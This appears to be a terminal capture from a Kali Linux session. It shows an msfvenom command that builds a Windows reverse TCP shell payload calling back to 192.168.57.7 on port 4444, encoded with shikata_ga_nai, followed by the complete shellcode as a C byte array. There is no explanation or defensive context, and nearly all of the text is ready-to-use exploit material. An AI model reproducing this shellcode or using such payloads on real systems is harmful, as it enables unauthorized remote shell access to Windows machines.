 ┌──(kali㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.57.7 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbb\x7c\xcb\xea\xdd\xda\xd8\xd9\x74\x24\xf4\x5a\x33\xc9"
"\xb1\x52\x83\xc2\x04\x31\x5a\x0e\x03\x26\xc5\x08\x28\x2a"
"\x31\x4e\xd3\xd2\xc2\x2f\x5d\x37\xf3\x6f\x39\x3c\xa4\x5f"
"\x49\x10\x49\x2b\x1f\x80\xda\x59\x88\xa7\x6b\xd7\xee\x86"
"\x6c\x44\xd2\x89\xee\x97\x07\x69\xce\x57\x5a\x68\x17\x85"
"\x97\x38\xc0\xc1\x0a\xac\x65\x9f\x96\x47\x35\x31\x9f\xb4"
"\x8e\x30\x8e\x6b\x84\x6a\x10\x8a\x49\x07\x19\x94\x8e\x22"
"\xd3\x2f\x64\xd8\xe2\xf9\xb4\x21\x48\xc4\x78\xd0\x90\x01"
"\xbe\x0b\xe7\x7b\xbc\xb6\xf0\xb8\xbe\x6c\x74\x5a\x18\xe6"
"\x2e\x86\x98\x2b\xa8\x4d\x96\x80\xbe\x09\xbb\x17\x12\x22"
"\xc7\x9c\x95\xe4\x41\xe6\xb1\x20\x09\xbc\xd8\x71\xf7\x13"
"\xe4\x61\x58\xcb\x40\xea\x75\x18\xf9\xb1\x11\xed\x30\x49"
"\xe2\x79\x42\x3a\xd0\x26\xf8\xd4\x58\xae\x26\x23\x9e\x85"
"\x9f\xbb\x61\x26\xe0\x92\xa5\x72\xb0\x8c\x0c\xfb\x5b\x4c"
"\xb0\x2e\xcb\x1c\x1e\x81\xac\xcc\xde\x71\x45\x06\xd1\xae"
"\x75\x29\x3b\xc7\x1c\xd0\xac\x28\x48\xe3\x2b\xc1\x8b\x13"
"\x25\x4d\x05\xf5\x2f\x7d\x43\xae\xc7\xe4\xce\x24\x79\xe8"
"\xc4\x41\xb9\x62\xeb\xb6\x74\x83\x86\xa4\xe1\x63\xdd\x96"
"\xa4\x7c\xcb\xbe\x2b\xee\x90\x3e\x25\x13\x0f\x69\x62\xe5"
"\x46\xff\x9e\x5c\xf1\x1d\x63\x38\x3a\xa5\xb8\xf9\xc5\x24"
"\x4c\x45\xe2\x36\x88\x46\xae\x62\x44\x11\x78\xdc\x22\xcb"
"\xca\xb6\xfc\xa0\x84\x5e\x78\x8b\x16\x18\x85\xc6\xe0\xc4"
"\x34\xbf\xb4\xfb\xf9\x57\x31\x84\xe7\xc7\xbe\x5f\xac\xe8"
"\x5c\x75\xd9\x80\xf8\x1c\x60\xcd\xfa\xcb\xa7\xe8\x78\xf9"
"\x57\x0f\x60\x88\x52\x4b\x26\x61\x2f\xc4\xc3\x85\x9c\xe5"
"\xc1";